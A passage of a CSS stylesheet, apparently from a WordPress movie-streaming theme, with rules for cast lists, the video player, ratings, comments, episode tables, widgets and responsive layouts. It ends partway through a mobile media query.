.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
